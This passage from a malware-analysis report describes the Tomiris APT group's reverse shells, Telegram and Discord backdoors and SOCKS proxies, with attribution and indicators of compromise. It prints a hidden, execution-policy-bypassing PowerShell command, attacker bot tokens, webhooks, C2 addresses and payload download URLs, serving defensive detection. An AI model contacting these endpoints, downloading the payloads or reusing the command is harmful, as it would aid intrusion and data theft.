
Python Telegram ReverseShell (to the right) and Telemiris (to the left)
Other implants used as first-stage infectors
Below, we list several implants that were also distributed in phishing archives. Unfortunately, we were unable to track further actions involving these implants, so we can only provide their descriptions.
Tomiris C# Telegram ReverseShell
Another reverse shell that uses Telegram to receive commands. This time, it is written in C# and operates using the following credentials:
URL = hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/
CHAT_ID = 7709228285
Tomiris C# Telegram ReverseShell
JLORAT
One of the oldest implants used by malicious actors has undergone virtually no changes since it was first identified in 2022. It is capable of taking screenshots, executing console commands, and uploading files from the infected system to the C2. The current version of the Trojan lacks only the download command.
Tomiris Rust ReverseShell
This Trojan is a simple reverse shell written in the Rust programming language. Unlike other reverse shells used by attackers, it uses PowerShell as the shell rather than cmd.exe.

Strings used by main routine of Tomiris Rust ReverseShell
Tomiris Go ReverseShell
The Trojan is a simple reverse shell written in Go. We were able to restore the source code. It establishes a TCP connection to 62.113.114.209 on port 443, runs cmd.exe and redirects standard command line input and output to the established connection.

Restored code of Tomiris Go ReverseShell

Tomiris PowerShell Telegram Backdoor
The original executable is a simple packer written in C++. It extracts a Base64-encoded PowerShell script from itself and executes it using the following command line:
powershell -ExecutionPolicy Bypass -WindowStyle Hidden -EncodedCommand JABjAGgAYQB0AF8AaQBkACAAPQAgACIANwA3ADAAOQAyADIAOAAyADgANQ…………

The extracted script is a backdoor written in PowerShell that uses Telegram to communicate with the C2 server. It has only two key commands:
/upload: Download a file from Telegram using afile_Ididentifier provided as a parameter and save it to “C:\Users\Public\Libraries\” with the name specified in the parameterfile_name./go: Execute a provided command in the console and return the results as a Telegram message.
The script uses the following credentials for communication:
$chat_id = "7709228285"
$botToken = "8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8"
$apiUrl = "hxxps://api.telegram[.]org/bot$botToken/"
Strings used by main routine of Tomiris PowerShell Telegram Backdoor
Tomiris C# ReverseShell
A simple reverse shell written in C#. It doesn’t support any additional commands beyond console commands.

Tomiris C# ReverseShell main routine
Other implants
During the investigation, we also discovered several reverse SOCKS proxy implants on the servers from which subsequent implants were downloaded. These samples were also found on infected systems. Unfortunately, we were unable to determine which implant was specifically used to download them. We believe these implants are likely used to proxy traffic from vulnerability scanners and enable lateral movement within the network.
Tomiris C++ ReverseSocks (based on GitHub Neosama/Reverse-SOCKS5)
The implant is a reverse SOCKS proxy written in C++, with code that is almost entirely copied from the GitHub project Neosama/Reverse-SOCKS5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.

Main routine of Tomiris C++ ReverseSocks

Tomiris Go ReverseSocks (based on GitHub Acebond/ReverseSocks5)
The Trojan is a reverse SOCKS proxy written in Golang, with code that is almost entirely copied from the GitHub project Acebond/ReverseSocks5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.
Difference between the restored main function of the Trojan code and the original code from the GitHub project
Victims
Over 50% of the spear-phishing emails and decoy files in this campaign used Russian names and contained Russian text, suggesting a primary focus on Russian-speaking users or entities. The remaining emails were tailored to users in Turkmenistan, Kyrgyzstan, Tajikistan, and Uzbekistan, and included content in their respective national languages.
Attribution
In our previous report, we described the JLORAT tool used by the Tomiris APT group. By analyzing numerous JLORAT samples, we were able to identify several distinct propagation patterns commonly employed by the attackers. These patterns include the use of long and highly specific filenames, as well as the distribution of these tools in password-protected archives with passwords in the format “xyz@2025” (for example, “min@2025” or “sib@2025”). These same patterns were also observed with reverse shells and other tools described in this article. Moreover, different malware samples were often distributed under the same file name, indicating their connection. Below is a brief list of overlaps among tools with similar file names:
| Filename (for convenience, we used the asterisk character to substitute numerous space symbols before file extension) | Tool |
| аппарат правительства российской федерации по вопросу отнесения реализуемых на территории сибирского федерального округа*.exe
(translated: Federal Government Agency of the Russian Federation regarding the issue of designating objects located in the Siberian Federal District*.exe) |
Tomiris C/C++ ReverseShell: 078be0065d0277935cdcf7e3e9db4679 33ed1534bbc8bd51e7e2cf01cadc9646 536a48917f823595b990f5b14b46e676 9ea699b9854dde15babf260bed30efcc Tomiris Rust ReverseShell: Tomiris Go ReverseShell: Tomiris PowerShell Telegram Backdoor: |
| О работе почтового сервера план и проведенная работа*.exe
(translated: Work of the mail server: plan and performed work*.exe) |
Tomiris C/C++ ReverseShell: 0f955d7844e146f2bd756c9ca8711263 Tomiris Rust Downloader: Tomiris C# ReverseShell: Tomiris Go ReverseShell: |
| план-протокол встречи о сотрудничестве представителей*.exe
(translated: Meeting plan-protocol on cooperation representatives*.exe) |
Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 0ddc7f3cfc1fb3cea860dc495a745d16 Tomiris C/C++ ReverseShell: Tomiris Rust Downloader: JLORAT: |
| положения о центрах передового опыта (превосходства) в рамках межгосударственной программы*.exe
(translated: Provisions on Centers of Best Practices (Excellence) within the framework of the interstate program*.exe) |
Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 Tomiris C/C++ ReverseShell: JLORAT: Tomiris Rust Downloader: |
We also analyzed the group’s activities and found other tools associated with them that may have been stored on the same servers or used the same servers as a C2 infrastructure. We are highly confident that these tools all belong to the Tomiris group.
Conclusions
The Tomiris 2025 campaign leverages multi-language malware modules to enhance operational flexibility and evade detection by appearing less suspicious. The primary objective is to establish remote access to target systems and use them as a foothold to deploy additional tools, including AdaptixC2 and Havoc, for further exploitation and persistence.
The evolution in tactics underscores the threat actor’s focus on stealth, long-term persistence, and the strategic targeting of government and intergovernmental organizations. The use of public services for C2 communications and multi-language implants highlights the need for advanced detection strategies, such as behavioral analysis and network traffic inspection, to effectively identify and mitigate such threats.
Indicators of compromise
More indicators of compromise, as well as any updates to them, are available to customers of our APT reporting service. If interested, please contact intelreports@kaspersky.com.
Distopia Backdoor
B8FE3A0AD6B64F370DB2EA1E743C84BB
Tomiris Python Discord ReverseShell
091FBACD889FA390DC76BB24C2013B59
Tomiris Python FileGrabber
C0F81B33A80E5E4E96E503DBC401CBEE
Tomiris Python Telegram ReverseShell
42E165AB4C3495FADE8220F4E6F5F696
Tomiris C# Telegram ReverseShell
2FBA6F91ADA8D05199AD94AFFD5E5A18
Tomiris C/C++ ReverseShell
0F955D7844E146F2BD756C9CA8711263
078BE0065D0277935CDCF7E3E9DB4679
33ED1534BBC8BD51E7E2CF01CADC9646
Tomiris Rust Downloader
1083B668459BEACBC097B3D4A103623F
JLORAT
C73C545C32E5D1F72B74AB0087AE1720
Tomiris Rust ReverseShell
9A9B1BA210AC2EBFE190D1C63EC707FA
Tomiris C++ ReverseSocks (based on GitHub Neosama/Reverse-SOCKS5)
2ED5EBC15B377C5A03F75E07DC5F1E08
Tomiris PowerShell Telegram Backdoor
C75665E77FFB3692C2400C3C8DD8276B
Tomiris C# ReverseShell
DF95695A3A93895C1E87A76B4A8A9812
Tomiris Go ReverseShell
087743415E1F6CC961E9D2BB6DFD6D51
Tomiris Go ReverseSocks (based on GitHub Acebond/ReverseSocks5)
83267C4E942C7B86154ACD3C58EAF26C
AdaptixC2
CD46316AEBC41E36790686F1EC1C39F0
1241455DA8AADC1D828F89476F7183B7
F1DCA0C280E86C39873D8B6AF40F7588
Havoc
4EDC02724A72AFC3CF78710542DB1E6E
Domains/IPs/URLs
Distopia Backdoor
hxxps://discord[.]com/api/webhooks/1357597727164338349/ikaFqukFoCcbdfQIYXE91j-dGB-8YsTNeSrXnAclYx39Hjf2cIPQalTlAxP9-2791UCZ
Tomiris Python Discord ReverseShell
hxxps://discord[.]com/api/webhooks/1370623818858762291/p1DC3l8XyGviRFAR50de6tKYP0CCr1hTAes9B9ljbd-J-dY7bddi31BCV90niZ3bxIMu
hxxps://discord[.]com/api/webhooks/1388018607283376231/YYJe-lnt4HyvasKlhoOJECh9yjOtbllL_nalKBMUKUB3xsk7Mj74cU5IfBDYBYX-E78G
hxxps://discord[.]com/api/webhooks/1386588127791157298/FSOtFTIJaNRT01RVXk5fFsU_sjp_8E0k2QK3t5BUcAcMFR_SHMOEYyLhFUvkY3ndk8-w
hxxps://discord[.]com/api/webhooks/1369277038321467503/KqfsoVzebWNNGqFXePMxqi0pta2445WZxYNsY9EsYv1u_iyXAfYL3GGG76bCKy3-a75
hxxps://discord[.]com/api/webhooks/1396726652565848135/OFds8Do2qH-C_V0ckaF1AJJAqQJuKq-YZVrO1t7cWuvAp7LNfqI7piZlyCcS1qvwpXTZ
Tomiris Python FileGrabber
hxxp://62.113.115[.]89/homepage/infile.php
Tomiris Python Telegram ReverseShell
hxxps://api.telegram[.]org/bot7562800307:AAHVB7Ctr-K52J-egBlEdVoRHvJcYr-0nLQ/
Tomiris C# Telegram ReverseShell
hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/
Tomiris C/C++ ReverseShell
77.232.39[.]47
109.172.85[.]63
109.172.85[.]95
185.173.37[.]67
185.231.155[.]111
195.2.81[.]99
Tomiris Rust Downloader
hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX
hxxps://discordapp[.]com/api/webhooks/1363764458815623370/IMErckdJLreUbvxcUA8c8SCfhmnsnivtwYSf7nDJF-bWZcFcSE2VhXdlSgVbheSzhGYE
hxxps://discordapp[.]com/api/webhooks/1355019191127904457/xCYi5fx_Y2-ddUE0CdHfiKmgrAC-Cp9oi-Qo3aFG318P5i-GNRfMZiNFOxFrQkZJNJsR
hxxp://82.115.223[.]218/
hxxp://172.86.75[.]102/
hxxp://193.149.129[.]113/
JLORAT
hxxp://82.115.223[.]210:9942/bot_auth
hxxp://88.214.26[.]37:9942/bot_auth
hxxp://141.98.82[.]198:9942/bot_auth
Tomiris Rust ReverseShell
185.209.30[.]41
Tomiris C++ ReverseSocks (based on GitHub “Neosama/Reverse-SOCKS5”)
185.231.154[.]84
Tomiris PowerShell Telegram Backdoor
hxxps://api.telegram[.]org/bot8044543455:AAG3Pt4fvf6tJj4Umz2TzJTtTZD7ZUArT8E/
hxxps://api.telegram[.]org/bot7864956192:AAEjExTWgNAMEmGBI2EsSs46AhO7Bw8STcY/
hxxps://api.telegram[.]org/bot8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8/
hxxps://api.telegram[.]org/bot7157076145:AAG79qKudRCPu28blyitJZptX_4z_LlxOS0/
hxxps://api.telegram[.]org/bot7649829843:AAH_ogPjAfuv-oQ5_Y-s8YmlWR73Gbid5h0/
Tomiris C# ReverseShell
206.188.196[.]191
188.127.225[.]191
188.127.251[.]146
94.198.52[.]200
188.127.227[.]226
185.244.180[.]169
91.219.148[.]93
Tomiris Go ReverseShell
62.113.114[.]209
195.2.78[.]133
Tomiris Go ReverseSocks (based on GitHub “Acebond/ReverseSocks5”)
192.165.32[.]78
188.127.231[.]136
AdaptixC2
77.232.42[.]107
94.198.52[.]210
96.9.124[.]207
192.153.57[.]189
64.7.199[.]193
Havoc
78.128.112[.]209
Malicious URLs
hxxp://188.127.251[.]146:8080/sbchost.rar
hxxp://188.127.251[.]146:8080/sxbchost.exe
hxxp://192.153.57[.]9/private/svchost.exe
hxxp://193.149.129[.]113/732.exe
hxxp://193.149.129[.]113/system.exe
hxxp://195.2.79[.]245/732.exe
hxxp://195.2.79[.]245/code.exe
hxxp://195.2.79[.]245/firefox.exe
hxxp://195.2.79[.]245/rever.exe
hxxp://195.2.79[.]245/service.exe
hxxp://195.2.79[.]245/winload.exe
hxxp://195.2.79[.]245/winload.rar
hxxp://195.2.79[.]245/winsrv.rar
hxxp://195.2.79[.]245/winupdate.exe
hxxp://62.113.115[.]89/offel.exe
hxxp://82.115.223[.]78/private/dwm.exe
hxxp://82.115.223[.]78/private/msview.exe
hxxp://82.115.223[.]78/private/spoolsvc.exe
hxxp://82.115.223[.]78/private/svchost.exe
hxxp://82.115.223[.]78/private/sysmgmt.exe
hxxp://85.209.128[.]171:8000/AkelPad.rar
hxxp://88.214.25[.]249:443/netexit.rar
hxxp://89.110.95[.]151/dwm.exe
hxxp://89.110.98[.]234/Rar.exe
hxxp://89.110.98[.]234/code.exe
hxxp://89.110.98[.]234/rever.rar
hxxp://89.110.98[.]234/winload.exe
hxxp://89.110.98[.]234/winload.rar
hxxp://89.110.98[.]234/winrm.exe
hxxps://docsino[.]ru/wp-content/private/alone.exe
hxxps://docsino[.]ru/wp-content/private/winupdate.exe
hxxps://sss.qwadx[.]com/12345.exe
hxxps://sss.qwadx[.]com/AkelPad.exe
hxxps://sss.qwadx[.]com/netexit.rar
hxxps://sss.qwadx[.]com/winload.exe
hxxps://sss.qwadx[.]com/winsrv.exe